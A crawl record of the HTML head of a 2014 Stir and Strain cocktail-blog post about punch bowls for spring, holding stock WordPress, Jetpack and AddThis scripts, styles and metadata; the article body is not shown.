

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/
body_size: 15408
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Source It: Punch Bowls for Springtime</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Source It: Punch Bowls for Springtime Comments Feed" href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stirandstrain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.2/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F04%2F08%2Fsource-it-punch-bowls%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F04%2F08%2Fsource-it-punch-bowls%2F&#038;format=xml" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '831';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Source+It%3A+Punch+Bowls+for+Springtime';
	window._zem_rp_post_tags = ['sofia+ros%C3%83%C2%A9', 'source+it', 'spring', 'tips', 'punch+bowls', 'source+it', 'tips', 'set', 'fruit', 'parti', 'punch', 'aa', 'home', 'life', 'outdoor', 'bar', 'lace', 'flower', 'cocktail', 'garden', 'bowl', 'ladl'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Source It: Punch Bowls for Springtime" />
<meta property="og:url" content="https://www.stirandstrain.com/2014/04/08/source-it-punch-bowls/" />
<meta property="og:description" content="Springtime! A reason for garden parties and gathering outdoors (both of which I need MORE of in my life). Where cocktails flow from giant bowls and ladles, all laced with bits of fruit and maybe a …" />
<meta property="article:published_time" content="2014-04-08T13:35:49+00:00" />
<meta property="article:modified_time" content="2014-04-08T01:37:41+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Source It: Punch Bowls for Springtime" />
<meta name="twitter:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
